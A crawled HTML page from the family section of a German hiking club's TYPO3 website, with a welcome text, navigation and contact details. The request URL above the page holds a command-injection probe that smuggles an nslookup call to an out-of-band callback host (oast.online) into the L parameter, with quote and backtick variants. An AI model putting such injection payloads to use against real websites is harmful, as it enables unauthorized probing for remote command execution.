

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://rhoenklub-zv-fulda.de/junge-familie.html?&L=0%26nslookup%20ceeua324ln8jct3g1lgg5zjmipznt9kri.oast.online%26%27%5C%22%600%26nslookup%20ceeua324ln8jct3g1lgg5zjmipznt9kri.oast.online%26%60%27
body_size: 3285
content:
<!DOCTYPE html
     PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
     "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2009 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.com/ and http://typo3.org/
-->

	<link rel="SHORTCUT ICON" href="" />
	<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_1195cc272b.css" />
	<link rel="stylesheet" type="text/css" href="fileadmin/vorlagen/layout-junge-familie.css" />
	<link rel="stylesheet" type="text/css" href="fileadmin/vorlagen/styles.css" />
	<link rel="stylesheet" type="text/css" href="fileadmin/vorlagen/cookiebanner.css" />
<div id="cookiebanner"><div>
    <span>Wir benutzen Cookies für die Funktionlität der Seite. </span>
    <a href="http://www.rhoenklub-zv-fulda.de/datenschutz.html">Weitere Hinweise und Datenschutz</a></div>
 <span id="cookiebannerCloser" onclick="document.cookie = 'hidecookiebanner=1;path=/';jQuery('#cookiebanner').slideUp()">&#10006;</span>
</div>

<script type="text/javascript">
 if(document.cookie.indexOf('hidecookiebanner=1') != -1){
 jQuery('#cookiebanner').hide();
 }
 else{
 jQuery('#cookiebanner').prependTo('body');
 jQuery('#cookiebannerCloser').show();
 }
</script><meta name="description" content="Jugendarbeit und Junge Familie im Rhönklub Zweigverein Fulda" />
<meta name="keywords" content="Jugendarbeit,junge,Familie,Mädchen,Rhönklub,Rhön,Zweigvereiin,Fulda" />
<meta name="robots" content="index,follow" />
<meta http-equiv="content-language" content="DE" />
<link rev="made" href="mailto:contact@rhoenline-media.de" />
<meta http-equiv="reply-to" content="contact@rhoenline-media.de" />
<meta name="author" content="erich.schnepf" />
<meta name="distribution" content="{$plugin.meta.distribution}" />
<meta name="revisit-after" content="30 days" />


	<title>Willkommen</title>
	<meta name="generator" content="TYPO3 4.1 CMS" />
	<script type="text/javascript" src="typo3temp/javascript_ebd9c81938.js"></script>

<script type="text/javascript">
	/*<![CDATA[*/
<!--
	function openPic(url,winName,winParams)	{	//
		var theWindow = window.open(url,winName,winParams);
		if (theWindow)	{theWindow.focus();}
	}

// -->
	/*]]>*/
</script>

</head>
<body>

<a name="top" id="top"></a>
<div id="pagewidth">
	
  <div id="header">
    <h1 class="verst">Rh&ouml;nklub Zweigverein Fulda</h1>
	<div id="topnavi"><ul><li><a href="index.html?&amp;L=0" title="Startseite">Startseite</a></li><li><a href="zweigverein.html?&amp;L=0" title="Zweigverein">Zweigverein</a></li><li><a href="junge-familie.html?&amp;L=0" class="active">Junge Familie</a></li><li><a href="fuldaer-haus.html?&amp;L=0" title="Fuldaer Haus">Fuldaer Haus</a></li><li><a href="jugendheim.html?&amp;L=0" title="Jugendheim">Jugendheim</a></li></ul></div>
  </div>
			<div id="wrapper" class="clearfix"> 
		
    <div id="twocols" class="clearfix"> 
      <div id="maincol"><div id="rootline">&nbsp;<a href="rhoenklub-zweigverein-fulda.html?&amp;L=0" onfocus="blurLink(this);" class="rootline">Startseite</a>&nbsp;>&nbsp;<a href="junge-familie.html?&amp;L=0" onfocus="blurLink(this);" class="rootline">Junge Familie</a>&nbsp;>&nbsp;<a href="willkommen.html?&amp;L=0" onfocus="blurLink(this);" class="rootline">Willkommen</a>&nbsp;></div><div id="content"><a id="c26"></a><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Herzlich willkommen!</h1></div><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" style="width:300px;"><dl class="csc-textpic-image csc-textpic-firstcol csc-textpic-lastcol" style="width:300px;"><dt><a href="index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2FHerbst_Wanderung_029_1__klein.jpg&amp;width=800m&amp;height=600m&amp;bodyTag=%3Cbody%20style%3D%22margin%3A0%3B%20background%3A%23fff%3B%22%3E&amp;wrap=%3Ca%20href%3D%22javascript%3Aclose%28%29%3B%22%3E%20%7C%20%3C%2Fa%3E&amp;md5=14bb1e769e63e3dbe9e8b3121c47c62b" onclick="openPic('index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2FHerbst_Wanderung_029_1__klein.jpg&amp;width=800m&amp;height=600m&amp;bodyTag=%3Cbody%20style%3D%22margin%3A0%3B%20background%3A%23fff%3B%22%3E&amp;wrap=%3Ca%20href%3D%22javascript%3Aclose%28%29%3B%22%3E%20%7C%20%3C%2Fa%3E&amp;md5=14bb1e769e63e3dbe9e8b3121c47c62b','thePicture','width=450,height=338,status=0,menubar=0'); return false;" target="thePicture" title="Bitte mitmachen!"><img src="typo3temp/pics/0f4e93a81b.jpg" width="300" height="226" border="0" alt="Herzlich willkommen!" /></a></dt></dl></div><div class="csc-textpic-text"><p class="bodytext">Sie sind zu zweit oder alleinstehend? Haben ein Kind oder mehrere? Dann sind Sie als Familie bei uns richtig!</p>
<p class="bodytext">Wir bieten Ihnen im Kreise Gleichgesinnter alles was Familien Spaß macht. Sei es Wandern, Radtouren, Freizeiten, Familienaktionen, Zeltlager, Natur erleben, Spiel und vieles mehr. Die Vielfalt, die wir anbieten können, ist unsere Stärke.</p>
<p class="bodytext">Wir würden uns freuen, Sie gemeinsam mit Ihrer Familie beim Rhönklub Zweigverein Fulda willkommen heißen zu dürfen. Informationen über die einzelnen Veranstaltungen erhalten Sie in den Tageszeitungen oder Wochenzeitungen.</p>
<p class="bodytext"><strong>Wir laden Sie ein! – Machen Sie mit!</strong></p>
<p class="bodytext">Falls Sie nicht zu der Zielgruppe Familie mit Kindern gehören, empfehlen wir Ihnen die anderen im Jahresprogramm des Zweigvereins Fulda enthaltenen Aktivitäten. Das Programm ist vielseitig und bietet jedem die Möglichkeit, bei uns mitzumachen.<br /><br />Sie sind herzlich eingeladen, bei unseren Unternehmungen zuerst als Gast teilzunehmen.<br /><br />Ihr Familien-Erlebnis-Team<br />vom Rhönklub Fulda.</p></div></div><div class="csc-textpic-clear"><!-- --></div><a id="c64"></a><div class="csc-header csc-header-n2"><h3>Aktivitäten für die Junge Familie</h3></div><div class="tx-attacalendar-pi1">
		attacalendar: Kein Termin gefunden
	</div>
	</div></div>
      <div id="rightcol"><div id="subnavi"><ul class="level1"><li><dfn>8.1 </dfn><a href="willkommen.html?&amp;L=0" class="active">Willkommen</a></li><li><dfn>8.2 </dfn><a href="familienaktionen.html?&amp;L=0" title="Familienaktionen">Familienaktionen</a></li><li><dfn>8.3 </dfn><a href="tipps-fuer-unterwegs.html?&amp;L=0" title="Tipps für Unterwegs">Tipps für Unterwegs</a></li><li><dfn>8.4 </dfn><a href="allgemein.html?&amp;L=0" title="Allgemein">Allgemein</a></li></ul></div><div id="right"><a id="c69"></a>
<div id="newsbox">
	
				<h4><a href="mitteilungen.html?&amp;L=0&amp;cHash=09644db56d&amp;tx_ttnews[backPid]=25&amp;tx_ttnews[tt_news]=27" title="Wanderzeit">Wanderzeit</a></h4>
				<div id="newstext"><p class="bodytext">Tag des Wanderns<span id="news-latest-morelink">&nbsp;<a href="mitteilungen.html?&amp;L=0&amp;cHash=09644db56d&amp;tx_ttnews[backPid]=25&amp;tx_ttnews[tt_news]=27" title="Wanderzeit">mehr...</a></span></p></div>
		
</div>
<a id="c9"></a><div class="csc-header csc-header-n2"><h3>Kontakt</h3></div><p class="bodytext"><strong>Rhönklub Zweigverein Fulda e.V.<br /></strong>Geschäftsstelle<br />Peterstor 7</p>
<p class="bodytext"><strong>36037 Fulda</strong></p>
<p class="bodytext">Tel: 0661 - 5 53 15<br />Mail: <a href="javascript:linkTo_UnCryptMailto('nbjmup+jogpAsipfolmvc.aw.gvmeb/ef');">info(at)rhoenklub-zv-fulda.de</a></p>
<p class="bodytext"><a href="kontakt.html?&amp;L=0" title="Öffnet einen internen Link im aktuellen Fenster" target="_top" class="internal-link">Zum Kontaktformular</a></p></div></div>
    </div> 
			
    <div id="leftcol"><div id="left"></div></div>
</div>
	<div id="footer"><div id="footertext">| <a href="#top">nach oben</a> | <a href="index.php?id=25&amp;type=98&amp;tx_ttnews[tt_news]=" name="DRUCKEN" target="_blank">Seite drucken</a> | <dfn>3.1 </dfn>&nbsp;<a href="kontakt.html?&amp;L=0" title="Kontakt" onfocus="blurLink(this);" accesskey="K"><span class="accesskey">K</span>ontakt</a>&nbsp;&#124;<dfn>3.2 </dfn>&nbsp;<a href="impressum.html?&amp;L=0" title="Impressum" onfocus="blurLink(this);" accesskey="I"><span class="accesskey">I</span>mpressum</a>&nbsp;&#124;<dfn>3.3 </dfn>&nbsp;<a href="datenschutz.html?&amp;L=0" title="Datenschutz" onfocus="blurLink(this);" accesskey="D"><span class="accesskey">D</span>atenschutz</a>&nbsp;&#124;<dfn>3.4 </dfn>&nbsp;<a href="sitemap.html?&amp;L=0" title="Sitemap" onfocus="blurLink(this);" accesskey="S"><span class="accesskey">S</span>itemap</a>&nbsp;&#124;</div> 
	</div>
	</div>

</body>
</html>